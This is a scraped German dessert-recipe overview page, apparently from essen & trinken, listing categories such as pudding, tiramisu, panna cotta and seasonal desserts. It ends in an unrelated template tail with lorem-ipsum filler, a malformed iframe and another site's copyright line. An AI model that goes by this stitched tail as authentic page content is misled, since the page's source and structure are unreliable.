Salate Leichte Desserts Low Carb Low Carb im Sommer Low Carb Salate Low Carb &amp; vegetarisch Low Carb Desserts Vegetarische Rezepte Vegetarische Sommergerichte Vegetarische Salate Vegetarisches mit Ziegenkäse Schnell &amp; vegetarisch essen&amp;trinken Für jeden Tag Einfache Hauptgerichte Leckere Beilagen Süßes &amp; Desserts Kindergerichte Thermomix® Rezepte Fingerfood für Thermomix® Low Carb für Thermomix® Nachtisch für Thermomix® Brunch für Thermomix® Schnelle Rezepte Schnelle Sommer-Rezepte Schnelle Mittagessen 20-Minuten-Rezepte 30-Minuten-Rezepte Tim Mälzer Rezepte Tims Sommer-Rezepte Tims gefülltes Gemüse Avocado-Allerlei Tims Rezepte mit Hack Desserts Dessert-Klassiker Panna cotta Parfait Milchreis Eis selber machen Fleisch Rezepte Steak Schnitzel Hackfleisch-Rezepte Hähnchen-Rezepte Audiocooking Suche Neuste Rezepte Gewinnspiele Rezept-Archiv Grillen Grillbuffet Grillspieße Vegetarisch grillen Beilagen zum Grillen Stockbrot Salat Kartoffelsalat Nudelsalat Couscous-Salat Bulgursalat Dips Tzatziki Guacamole Kräuterbutter Saucen zum Grillen Grill-Tipps Lachs grillen Spargel grillen Pulled Pork Video: Bratwurst Grillen Archiv Getränke Cocktails Alkoholfreie Cocktails Aperol Spritz Mojito Gin Tonic Kaffee Eiskaffee Griechischer Frappé White Russian Kaffeesorten Tee Eistee selber machen Chai Matcha Teesorten Alles für die Hausbar Wodka Whisky Rum Gin Trends Nachhaltiger Genuss Nachhaltige Küchengeräte Regionale Küche Die grüne Seite Nose to tail Outdoor-Pizzaofen Zero Waste Küche e+t Food-Shop e+t Weinpaket Food-Trends One Pot Pasta Craft Beer Goldene Milch Ramen essen und trinken Reisewelt Selbstgemacht Kimchi Gin selber machen Senf selber machen Mayonnaise selber machen Endlich wieder Spargel! Tipps Video Kochschule Nudeln richtig kochen Fisch braten Artischocken zubereiten Pesto selber machen Video Rezepte Einfach lecker Rikes-Backschule Just vegan mit Nicole Just Fabios Kochschule Wie macht man ? Joghurt selber machen Step by Step: Cannelloni Step by Step: Carpaccio Step by Step: Schnitzel Backschule Kokos-Himbeer-Torte Cheesecake mit Kirschen Geeiste Baiserrolle Aprikosen-Bienenstich Backen Einfach &amp; Schnell Cookies-Rezepte Waffelteig Pfannkuchenteig Muffins Torten Erdbeertorte Prinzessinnentorte Schokoladentorte Schwarwälder Kirschtorte Kuchen Erdbeerkuchen Zwetschgenkuchen Zitronenkuchen Käsekuchen Herzhaftes Quiche Brot selber backen Pizza selber machen Herzhafte Tarte Gesund Superfood Quinoa Kurkuma-Rezepte Leinsamen Avocado Gesunde Rezepte Gesundes Frühstück Gesundes Mittagessen Gesundes Abendessen Gesunde Snacks Gesund Essen Hirse Gesundes im Päckchen Smoothies Clean Eating Rezepte Gesunde Wochenpläne Frühling Sommer Herbst Winter Gutscheine OTTO Gutscheine Baur Gutscheine Ebay Gutscheine Alle Gutschein Shops Vergleiche Abo Suche <span> Services</span> Aboshop Gewinnspiele Audiocooking Podcast Newsletter bestellen Kochbuch <span> Folgen Sie Essen &amp; Trinken auf</span> <span> Facebook</span> <span> Pinterest</span> <span> Instagram</span> Impressum + Kontakt AGB Presse Werbung Datenschutzhinweise Datenschutz-Einstellungen Über uns Rezepte Grillen Getränke Trends Tipps Backen Gesund Gutscheine Vergleiche Abo Suche Dessert <h1> Dessert: Rezepte für feinen Nachtisch</h1> <h2> <span> Dessert: Rezepte für feinen Nachtisch</span> </h2> Das Dessert krönt ein Menü und überrascht Gäste oder Familie nach einem gelungenen Abendessen. Hier finden Sie eine große Auswahl an tollen Dessert-Rezepten: von Variationen im Glas über Cremes, Mousse und Kuchen bis hin zu fruchtigen, saisonalen Ideen. Hier finden Sie den besten Nachtisch! <h2> Inhaltsverzeichnis</h2> Dessert-Rezepte: Top 5 Weitere Dessert-Rezepte Dessert mit Früchten Desserts mit besonderen Zutaten Kuchen und Gebäck als Dessert Desserts nach Jahreszeiten <h2> Dessert-Rezepte: Top 5 </h2> <h3> <span> Schoko-Sahne-Pudding </span> </h3> <p> (50)</p> <span> 25 Min. <span> 520 kcal</span> </span> Echte Schokolade sorgt für den Suchtfaktor. Wer keine Puddingformen hat, nimmt Tassen. <h3> <span> Tiramisù </span> </h3> <p> (37)</p> <span> 30 Min. <span> 580 kcal</span> </span> <h3> <span> Kaffee-Panna-cotta mit Pinienkern-Karamellsauce </span> </h3> <p> (168)</p> <span> 45 Min. <span> 470 kcal</span> </span> Der obligatorische „Kaffee danach“ - als feine Panna cotta. Das Toffee wird als Sauce mit gerösteten Pinienkernen serviert. <h3> <span> Vanille-Parfait </span> </h3> <p> (145)</p> <span> 30 Min. <span> 358 kcal</span> </span> <h3> <span> Quark-Grieß-Auflauf </span> </h3> <p> (60)</p> <span> 40 Min. <span> 301 kcal</span> </span> Ganze 10 Minuten braucht es, bis die rote Grütze fluffig zugedeckt ist. Dann nur noch ab in den Ofen <h2> Weitere Dessert-Rezepte </h2> <p> Beim Dessert hat jeder andere Vorlieben. Manche bevorzugen cremige Desserts , für andere soll es lieber leicht und fruchtig sein, Kinder freuen sich über Waffeln oder Pfannkuchen. Hier finden Sie süße Rezepte für jeden Geschmack!</p> <h3> <span> Leichte Desserts </span> </h3> <span> 26 Bilder </span> In der leichten Küche sind auch süße Desserts erlaubt, ohne, dass die geschmackliche Vielfalt zu kurz kommt! Diese Rezepte treffen jeden Geschmack. Jedes Dessert hat max. 250 kcal pro Portion. <h3> <span> Dessert im Glas </span> </h3> <span> 35 Bilder </span> Desserts im Glas serviert sehen besonders hübsch aus und lassen sich toll vorbereiten. Entdecken Sie hier feine Dessert-Rezepte mit Frucht, Schokolade, Cremes oder Kuchen – alle im Glas angerichtet. <h3> <span> Schnelle Desserts </span> </h3> <span> 31 Bilder </span> Für diese leckeren Desserts benötigen Sie nicht mehr als 30 Minuten. Wie wäre es auf die Schnelle mit Vanille-Ricotta mit Orangenfilets, Kaffeecreme oder buntem Trifle? <h3> <span> Italienische Desserts für Gäste </span> </h3> <span> 24 Bilder </span> Süßes Finale! Natürlich mit Tiramisu, Panna-cotta, Ricotta mit Honig und Mandeln oder einer anderen süßen Spezialität aus Italien. Alle Desserts schmecken auf jeden Fall himmlisch gut. <h3> <span> Dessert: Klassiker &amp; Varianten </span> </h3> <span> 27 Bilder </span> Immer wieder ein süßes Highlight nach dem Essen: Hier finden Sie Rezepte für Mousse au Chocolat, Honig-Birnen mit Mascarpone, Himbeer-Kokos-Sorbet, Tiramisu, Crumble und mehr. <h3> <span> Parfait </span> </h3> <span> 34 Bilder </span> "Parfait" bedeutet auf französisch "vollkommen, hervorragend". Wie treffend: Parfait ist eine halbgefrorene Verführung! Probieren Sie unsere köstlichen Parfaitrezepte. <h3> <span> Pudding </span> </h3> <span> 25 Bilder </span> Vielleicht liegt es daran, dass er so sehr an die Kindheit erinnert: Pudding tut gut und schmeckt! Unsere Puddings sorgen auch mal mit Whisky, Cappuccino, Kokos oder Eierlikör für kulinarische Überraschungsmomente. <h3> <span> Cremes &amp; Mousse </span> </h3> <span> 35 Bilder </span> Diese Desserts zergehen auf der Zunge: Entdecken Sie Cremes und Mousses, die wahlweise mit Frucht, Kaffee, Quark und weiteren leckeren Zutaten zubereitet werden. <h3> <span> Rezepte für süße Pfannkuchen </span> </h3> <span> 22 Bilder </span> Pfannkuchen lassen sich gefüllt oder in Kombination mit Obst wunderbar als Dessert reichen. Da freut sich die ganze Familie! <h3> <span> Heiße Desserts </span> </h3> <span> 34 Bilder </span> Sie sind heiß begehrt: Zum Nachtisch passen unsere heißen und warmen Desserts besonders gut. Probieren Sie das warme Schoko-Küchlein mit Karamellkern, Pfirsich-Cobbler mit Brezelstreuseln oder Erdbeergratin. <h2> Dessert mit Früchten </h2> <p> Jeder hat eine andere Lieblingsfrucht: Entdecken Sie hier leckere Desserts mit Ananas , Erdbeeren und Zwetschgen oder bereiten Sie gleich einen bunten Obstsalat zu.</p> <h3> <span> Dessert mit Rhabarber </span> </h3> <span> 32 Bilder </span> Das Beste zum Schluss: Kosten Sie himmlische Rhabarber-Desserts. Rhabarber-Parfait, Rhabarber-Baiser-Auflauf und Rhabarbergrütze mit Quarkcreme bilden den perfekten Abschluss eines gelungenen Menüs. <h3> <span> Dessert mit Erdbeeren </span> </h3> <span> 35 Bilder </span> Ein Nachtisch geht immer! Vor allem, wenn er so süß und fruchtig ist wie diese Desserts mit Erdbeeren. Genießen Sie Erdbeergrütze mit Hugo-Zabaione, Parfait und Erdbeereis. Göttlich! <h3> <span> Obstsalat </span> </h3> <span> 24 Bilder </span> Obstsalat ist eine der einfachsten Wege einen köstlichen Nachtisch zu zaubern. Entdecken Sie hier köstlich-vielfältige Obstsalat-Rezepte: Obstsalat in Vanille-Limetten-Sirup, Südfruchtsalat mit Chia oder Melonensalat. <h3> <span> Dessert mit Ananas </span> </h3> <span> 35 Bilder </span> Wenn die Südfrucht frisch auf den Teller kommt, ist sie im Aroma unschlagbar. Entdecken Sie hier Rezepte, die die Ananas in ein köstliches Dessert verwandeln. <h3> <span> Dessert mit Orangen </span> </h3> <span> 32 Bilder </span> Wenn Orangen im Winter Hochsaison haben, sind sie auch in Desserts besonders beliebt. Hier finden Sie Inspiration um Ihren Orangen einen süßen Kick zu verleihen. <h3> <span> Dessert mit Himbeeren </span> </h3> <span> 33 Bilder </span> Himbeeren erfrischen an heißen Sommertagen. Tauchen Sie ein in die köstliche Welt unserer Himbeer-Desserts und entdecken Sie Ihren sommerlichen Favoriten. <h3> <span> Dessert mit Zwetschgen </span> </h3> <span> 31 Bilder </span> Aus Zwetschgen lassen sich köstliche Nachspeisen zaubern. Sie veredeln Crêpes, schmecken traumhaft mit Zimtcreme oder als fruchtiges Tiramisu. Probieren Sie unsere süßen Dessertverführungen mit Zwetschgen. <h2> Desserts mit besonderen Zutaten </h2> <p> Entdecken Sie hier Desserts mit leckeren Zutaten: Mit Schokolade, Karamell, Quark oder auch fruchtiger Grütze lassen sich köstliche Desserts zaubern und machen Ihre Gäste garantiert glücklich.</p> <h3> <span> Dessert mit Schokolade </span> </h3> <span> 35 Bilder </span> Aber bitte mit Schokolade! Zum Nachtisch verzaubern uns diese schokoladigen Kreationen: Schoko-Creme mit Rotwein-Sabayon, Schoko-Cantuccini-Dessert und Schoko-Panna-Cotta. <h3> <span> Dessert mit Karamell </span> </h3> <span> 36 Bilder </span> Alle lieben Karamell! Süß, intensiv und vielseitig: Karamell passt zu Desserts, Kuchen und Gebäck. Entdecken Sie hier köstliche Rezepte für Mokka-Mousse mit Toffee-Sauce, Mango-Karamell-Schichtspeise oder Flan mit Karamell. <h3> <span> Dessert mit Quark </span> </h3> <span> 36 Bilder </span> Quark ist eine leichte Alternative zu Sahne oder Mascarpone. Probieren Sie unsere himmlisch leichten Quark-Desserts mit Obst, Erdbeeren oder auch Rhabarber. <h3> <span> Dessert mit Grütze </span> </h3> <span> 28 Bilder </span> Frisch, fruchtig und leicht zubereitet: Eine Grütze ist schnell gemacht und passt toll zu Kuchen, Cremes, Eis oder einfach so. Hier finden Sie leckere Rezepte für Desserts mit Grütze. <h2> Kuchen und Gebäck als Dessert </h2> <p> Kleine Kuchen, Gebäck und Pralinen eignen sich hervorragend als Dessert und passen toll als Menü-Abschluss. Entdecken Sie hier passende Rezepte.</p> <h3> <span> Cupcakes </span> </h3> <span> 25 Bilder </span> Immer beliebter: Cupcakes sind kleine Kuchen mit einer süßen Creme als Topping. Hier finden Sie leckere Rezepte für Cupcakes, zum Beispiel Möhren-Cupcakes oder Kokos-Ingwer-Cupcakes. <h3> <span> Kleine Kuchen </span> </h3> <span> 33 Bilder </span> Wir wäre es mit einem kleinen Kuchen als Mitbringsel zu einer Essenseinladung? Im Glas oder in Dosen gebacken, eignen sich kleine Kuchen wunderbar als selbst gemachte Aufmerksamkeit. Hier finden Sie tolle Rezepte dafür. <h3> <span> Kekse &amp; Pralinen </span> </h3> <span> 32 Bilder </span> Dessert im Kleinformat: Manchmal reicht eine süße Kleinigkeit nach einem üppigen Essen. Reichen Sie zum Dessert doch einfach Pralinen, Konfekt oder Plätzchen. <h2> Weitere Nachtisch-Ideen </h2> <h3> <span> Tiramisu: Süßes aus Italien</span> <span> Tiramisu </span> </h3> 13.08.2020 Tiramisu ist das wohl bekannteste italienische Dessert. Probieren Sie eines unserer zahlreichen Tiramisu-Rezepte mit Mango oder weißer Schokolade. <h3> <span> Rezeptklassiker: Panna Cotta </span> </h3> 13.08.2020 Panna Cotta ist ein Klassiker und ganz einfach zuzubereiten. Neben Sahne ✔ ,Zucker ✔ und Gelatine ✔ lässt er sich mit Schoko oder Früchten verfeinern. <h3> <span> Mousse au chocolat </span> </h3> 13.08.2020 Schaumige Konsistenz, kräftiger Schokogeschmack: Wir erklären Schritt für Schritt, wie aus Schokolade, Eiern und Sahne eine feine Mousse au Chocolat entsteht. <h3> <span> Rezeptklassiker</span> <span> Crème brûlée </span> </h3> 13.08.2020 Crème brûlée ist eine traditionelle französische Süßspeise. Wie die köstliche Karamellkruste auf der Vanille-Creme gelingt, erfahren Sie hier. <h3> <span> Rezeptklassiker: Rote Grütze </span> </h3> 13.08.2020 Rote Grütze ist ein herrlich erfrischendes Sommerdessert. Mit frischen Früchten schmeckt rote Grütze am besten. Vanillesauce ergänzt ihre fruchtig-säuerlichen Aromen perfekt. <h3> <span> Rezeptklassiker</span> <span> Pavlova </span> </h3> 13.08.2020 Pavlova ist eine Desserttorte aus Baiser. Lesen Sie hier, womit sie gefüllt und wie sie zubereitet wird. Wir haben auch leckere Pavlova Rezepte für Sie. <h2> Desserts nach Jahreszeiten </h2> <p> Damit Sie je nach Jahreszeit das passende Dessert servieren, haben wir hier saisonale Rezepte für Sie.</p> <h3> <span> Weihnachtsdesserts: Rezepte &amp; Ideen </span> </h3> 13.08.2020 Wissen Sie schon was es dieses Jahr an Weihnachten zum Nachtisch gibt? Falls nicht, werden Sie hier garantiert fündig! Wir haben wunderbare festliche Dessert-Rezepte für Sie: mit Schokolade, Gewürzen oder Früchten, für Parfaits, Torten oder Cremes. Wählen Sie nur noch aus und machen Sie Ihre Gäste glücklich! <h3> <span> Frühling-Dessert </span> </h3> <span> 34 Bilder </span> Entdecken Sie Desserts mit Rhabarber, Erdbeeren oder Waldmeister. Nutzen Sie die Saison und verarbeiten Sie die leckeren Frühlingsboten zu einem schmackhaften Dessert. <h3> <span> Sommer-Dessert </span> </h3> <span> 30 Bilder </span> Genießen Sie die süßen und fruchtigen Seiten des Sommers! Pfirsich-Joghurt-Mousse mit Himbeeren, Erdbeer-Welfenspeise oder Limoncello-Panna-Cotta mit Obst-Salsa – einfach köstlich! <h3> <span> Herbst-Dessert </span> </h3> <span> 32 Bilder </span> Im Herbst gibt es viel frisches Obst im Dessert! Freuen Sie sich auf süß-fruchtige Desserts wie pochierten Cassis-Apfel, Tiramisu mit Karamellsauce oder Double Chocolate Crumble. <h3> <span> Winter-Dessert </span> </h3> <span> 32 Bilder </span> Für unsere winterlichen Desserts kommen Schokolade und exotische Früchte zum Einsatz. Diese süßen Kreationen müssen Sie unbedingt probieren! <h3> <span> Desserts für Weihnachten </span> </h3> <span> 39 Bilder </span> Orangencreme mit Zitruskompott, Grießknödel mit Quittenmus und Krokant, Mohn-Mousse mit exotischem Obstsalat und Mousse au Chocolat versüßen uns das Ende vom Weihnachtsessen. <h3> <span> Desserts für Ostern </span> </h3> <span> 32 Bilder </span> In der Osterzeit gibt es als Dessert leckeres Hefegebäck oder Köstlichkeiten mit Eierlikör. Und Muffins sowie der obligatorische Schokohase dürfen natürlich auch nicht fehlen. <h2> Dessert: Was ist das? </h2> <p> Ein Dessert ist die perfekte Ergänzung nach einer Hauptspeise. Meist ist sie süß und rundet das Essen ab. Besonders beliebt sind Desserts im Rahmen eines 3-Gänge-Menüs, wo das Dessert den Abschluss bildet. Oft sind Ostern oder Weihnachten tolle Anlässe für ein leckeres Dessert.</p> <h2> Welche Desserts gibt es? </h2> <p> Die Dessertauswahl ist vielfältig. Beliebt sind Desserts mit Schokolade oder Obst, zum Beispiel in Kombination mit Quark. Aber auch Nüsse können eine tolle Ergänzung sein. Beliebte Klassiker sind Pudding, Eis, Tiramisu, Mousse au chocolat oder Panna Cotta. Doch auch kleine Kuchen, Muffins oder Pralinen eignen sich wunderbar für den süßen Abschluss. Der Vorteil daran ist, dass Gebäck und Pralinen meist nicht gekühlt werden müssen.</p> <p> <strong> Welche Desserts lassen sich gut vorbereiten?</strong> <br> Besonders Cremes, Pudding oder Parfait lassen sich gut am Tag vorher vorbereiten. Servieren Sie diese mit frisch aufgeschnittenem Obst oder Schokosauce und das Dessert ist perfekt. Achten Sie hierbei am besten auf die Angaben im Rezept.</p> <h2> Käse als Dessert </h2> <p> Wer lieber ein herzhaftes Dessert zum Nachtisch mag, liegt mit Käse genau richtig. Sie können zum Beispiel eine bunte Käseplatte mit unterschiedlichen Käsesorten, wie Gouda, Brie oder Gruyère zusammenstellen. Ein paar Trauben oder frische Feigen runden die Platte ab.</p> <h2> Noch mehr Leckeres </h2> <h3> <span> Der erste Eindruck zählt</span> <span> Vorspeise </span> </h3> 13.08.2020 Sie planen ein Menü, mit denen Sie Familie und Freunde verwöhnen möchten? Lassen Sie sich von unseren besten Rezeptideen für gelungene Vorspeisen inspirieren. Sie schmecken und versprechen Lust auf mehr! <h3> <span> Hauptgerichte </span> </h3> 13.08.2020 Hauptgerichte sind das Herzstück eines jeden Essens. Vegetarisch, mit Fleisch, Fisch oder doch lieber ein Klassiker? Viele Anregungen und Rezepte finden Sie hier. <h3> <span> Kuchen: die leckersten Rezepte </span> </h3> 13.08.2020 Diese Kuchen-Rezepte passen immer: Ob einfache Kuchen oder besondere, klassische Kuchen oder neue Ideen – verwöhnen Sie sich und Ihre Lieben mit einem leckeren Kuchen! <h3> <span> Dessert Archiv </span> </h3> 06.09.2020 <h3> <span> Jetzt unser werbefreies Premiumportal testen: audiocooking.de ist Kochen mit Voice-Funktion! </span> </h3> 24.09.2020 <h3> <span> essen &amp; trinken Newsletter - kostenlos anmelden </span> </h3> <span> Anzeige</span> <h3> <span> essen &amp; trinken Gewinnspiele – mitmachen und gewinnen! </span> </h3> 22.09.2020 Gutscheine <p> OTTO Gutscheine</p> <span> </span> <p> eBay Gutscheine</p> <span> </span> <p> baur Gutscheine</p> <span> </span> <p> Amazon Gutscheine</p> <span> </span> <p> Galeria Gutscheine</p> <span> </span> <p> Saturn Gutscheine</p> <span> </span> <p> LIDL Gutscheine</p> <span> </span> <p> NIKE Gutscheine</p> <span> </span> <p> Heine Gutscheine</p> <span> </span> <p> Deichmann Gutscheine</p> <span> </span> <p> Christ Gutscheine</p> <span> </span> <p> myToys Gutscheine</p> <span> </span> <p> Boden Gutscheine</p> <span> </span> <p> JD Sports Gutscheine</p> <span> </span> <p> Galaxus Gutscheine</p> <span> </span> <p> mömax Gutscheine</p> <span> </span> <p> XXXLutz Gutscheine</p> <span> </span> <p> JAKO-O Gutscheine</p> <span> </span> <p> PARSHIP Gutscheine</p> <span> </span> <h3> <span> Eine Frage des Respekts: Rezepte von Kopf bis Schwanz </span> </h3> <span> 15 Bilder </span> <span> </span> <b> Produkttests und Preisvergleiche</b> Kaffeevollaumaten Küchenmaschinen Heißluftfritteusen Toaster Waffeleisen Zerkleinerer Messerblöcke Topfsets Nudelmaschinen Standmixer <h3> <span> Testen Sie unsere Wochenpläne </span> </h3> 22.09.2020 <h3> <span> Lieblingsrezepte der Redaktion </span> </h3> <span> 18 Bilder </span> <h3> <span> Jetzt buchen!</span> <span> essen &amp; trinken Online-Kochkurs „Italienischer Abend“ </span> </h3> 25.05.2021 <h2> Dessert </h2> <h3> <span> Schoko-Sahne-Pudding </span> </h3> <span> </span> 07.04.2016 <h3> <span> Tiramisù </span> </h3> <span> </span> 27.07.2011 <h3> <span> Kaffee-Panna-cotta mit Pinienkern-Karamellsauce </span> </h3> <span> </span> <h3> <span> Vanille-Parfait (Grundrezept) </span> </h3> <span> </span> 06.06.2013 <h3> <span> Quark-Grieß-Auflauf </span> </h3> <span> </span> <h3> <span> Leichte Dessert-Rezepte </span> </h3> <span> 26 Bilder </span> <h3> <span> Dessert im Glas </span> </h3> <span> 35 Bilder </span> <h3> <span> Schnelle Rezepte für Desserts </span> </h3> <span> 31 Bilder </span> <h3> <span> Italienische Desserts für Gäste </span> </h3> <span> 24 Bilder </span> <h3> Dessert: Klassiker &amp; Varianten </h3> <h3> Parfait-Rezepte </h3> <h3> Rezepte für Pudding </h3> <h3> Dessert: Cremes und Mousse </h3> <h3> Rezepte für süße Pfannkuchen </h3> <h3> Heißes Dessert </h3> <h3> Rezepte für Rhabarber-Desserts </h3> <h3> Rezepte: Erdbeeren zum Nachtisch </h3> <h3> Rezepte: köstlicher Obstsalat </h3> <h3> Rezepte: Süßes mit Ananas </h3> <h3> Rezepte: Süße Speisen mit Orange </h3> <h3> Desserts mit Himbeeren </h3> <h3> Zwetschgen: Desserts </h3> <h3> Desserts mit Schokolade </h3> <h3> Süße Rezepte mit Karamell </h3> <h3> Rezepte: Süßes mit Quark </h3> <h3> Rezepte mit Grütze </h3> <h3> Rezepte: Cupcakes </h3> <h3> Kleine Kuchen: die besten Rezepte </h3> <h3> Kekse und Pralinen zum Dessert </h3> 13.08.2020 - 17:09 Uhr <h3> Tiramisu </h3> 13.08.2020 - 17:07 Uhr <h3> Rezeptklassiker: Panna Cotta </h3> 13.08.2020 - 17:06 Uhr <h3> Mousse au chocolat </h3> 13.08.2020 - 17:04 Uhr <h3> Crème brûlée </h3> 13.08.2020 - 17:04 Uhr <h3> Rezeptklassiker: Rote Grütze </h3> 13.08.2020 - 17:07 Uhr <h3> Pavlova </h3> 13.08.2020 - 17:10 Uhr <h3> Weihnachtsdesserts: Rezepte &amp; Ideen </h3> <h3> Frühlingsrezepte: Desserts </h3> <h3> Rezepte: Sommer-Desserts </h3> <h3> Herbst-Rezepte: Desserts </h3> <h3> Winter-Rezepte: Desserts </h3> <h3> Weihnachten: Festliche Desserts </h3> <h3> Tolle Oster-Torten </h3> 13.08.2020 - 17:10 Uhr <h3> Vorspeise </h3> 13.08.2020 - 17:05 Uhr <h3> Hauptgerichte </h3> 13.08.2020 - 17:06 Uhr <h3> Kuchen: die leckersten Rezepte </h3> <h2> Darauf freuen wir uns </h2> <h3> <span> Blechkuchen </span> </h3> 13.08.2020 <h3> <span> Blumenkohlsuppe </span> </h3> <span> 12 Bilder </span> <h3> <span> Basilikum-Rezepte </span> </h3> 08.03.2021 <h3> <span> Kichererbsen-Rezepte </span> </h3> <span> 33 Bilder </span> <h3> <span> Brokkolisalat für Thermomix ® </span> </h3> <span> </span> <h3> <span> Geburtstagskuchen </span> </h3> <span> 43 Bilder </span> <h3> <span> Grillen </span> </h3> 08.03.2021 <h3> <span> Süßkartoffel-Pommes </span> </h3> 21.12.2020 <h3> <span> Fisch-Rezepte </span> </h3> 25.09.2020 <h3> <span> Sushi selber machen </span> </h3> 25.09.2020 <h3> <span> Pizzateig für Thermomix ® </span> </h3> <span> </span> <h3> <span> Windbeutel </span> </h3> <span> </span> 25.09.2020 <h3> <span> gefüllte Champignons </span> </h3> 08.03.2021 <h3> <span> Nudelsalat </span> </h3> 08.03.2021 <h3> <span> Gemüselasagne </span> </h3> <p> (197)</p> <span> 30 Min. <span> 686 kcal</span> </span> <h3> <span> Papaya </span> </h3> 08.03.2021 <h3> <span> Couscous </span> </h3> 25.09.2020 <h3> <span> Kräuterbutter </span> </h3> 08.03.2021 <h3> <span> Eis für Thermomix ® </span> </h3> <span> </span> <h3> <span> Brownies </span> </h3> 25.09.2020 <h3> <span> Hummus </span> </h3> 25.09.2020 <h3> <span> Gyrossuppe </span> </h3> <p> (24)</p> <span> 45 Min. </span> <h3> <span> Rührkuchen </span> </h3> <h3> <span> Holunderblütensirup </span> </h3> <p> (677)</p> <span> 30 Min. <span> 206 kcal</span> </span> <h3> <span> Porridge </span> </h3> 25.09.2020 <h3> <span> Dip für Thermomix ® </span> </h3> 25.09.2020 <span> </span> <span> </span> Weitere interessante Inhalte <span> Archive im Überblick</span> Link-Übersicht Rezept-Archiv Themen Archiv News-Archiv Archiv <span> Service-Angebote</span> Produkttests &amp; Vergleiche Newsletter Abo-Übersicht Audiocooking Gutscheine Stellenangebote Nach oben Impressum + Kontakt AGB Presse Werbung Datenschutzhinweise Datenschutz-Einstellungen Über uns <p> &copy; Deutsche Medien-Manufaktur GmbH &amp; Co. KG</p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/Hz1vriBiLWU"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="HIMBEER TIRAMISU REZEPT | einfach " frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/6afd0f546ef55e85d27b52d21490a0ba.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="EJjfI4E4j">
			<li><a href="#" class="icon icon-legal" id="MGLM4KlKyN"></a></li>
			<li><a href="#" class="icon icon-random" id="VUUtJnNifyj"></a></li>
			<li><a href="#" class="icon icon-key" id="LoTI6Lwphz"></a></li>
			<li><a href="#" class="icon icon-wrench" id="KCMxeNwXEehKOM"></a></li>
			<li><a href="#" class="icon icon-cut" id="jeY6JksTJ4zoH"></a></li>
			<li><a href="#" class="icon icon-filter" id="p43qfnUuG7"></a></li>
			<li><a href="#" class="icon icon-lock" id="amn3aKq6O2"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Schnelle Dessertrezepte. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="JnRCErbBgAOB">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>
